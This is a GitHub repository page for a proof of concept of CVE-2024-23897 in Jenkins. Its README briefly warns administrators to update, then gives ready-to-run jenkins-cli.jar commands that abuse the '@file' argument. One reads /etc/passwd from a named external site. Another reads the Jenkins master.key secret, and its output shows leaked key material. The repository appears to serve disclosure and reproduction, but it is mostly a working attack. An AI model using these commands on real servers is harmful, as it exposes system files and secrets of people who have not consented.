 CKevens Update README.md 3bf70c0 · 2 months ago 5 Commits
CVE-2024-23897.jpg Add files via upload 2 months ago
README.md Update README.md 2 months ago
jenkins-cli.jar Add files via upload 2 months ago
README
CVE-2024-23897
CVE-2024-23897 jenkins-cli
We have seen Jenkins File Leak / RCE (CVE-2024-23897) exploited in the wild and managed to reproduce it.
If your Jenkins allows anonymous users or user registration, immediately update it to the latest version.
java -jar jenkins-cli.jar -s https://www.wevul.com @/etc/passwd
shou@T44CP46FGY ~ % java -jar ./jenkins-cli.jar -s http://127.0.0.1:50707/ "version" @/var/jenkins_home/secrets/master.key
ERROR: No argument is allowed: 29149812931f1b41295012192fabf610ddeeeb7b6fc34516fc226241731e399fdd6c43119e748cc124481d5038befb63
ae56118674897235b6f3d900c3e8ffa4d728e425ae0e2469c55e6c3c1e7e76cb24e3c99a1e1c4bbbd1e43d38b
java -jar jenkins-cli.jar version
Outputs the current version.
shou@T44CP46FGY ~ %
CVE-2024-23897 jenkins-cli
www.wevul.com/6329.html
Readme
Activity
11 stars
1 watching
0 forks
Report repository
Releases
No releases published
Packages
No packages published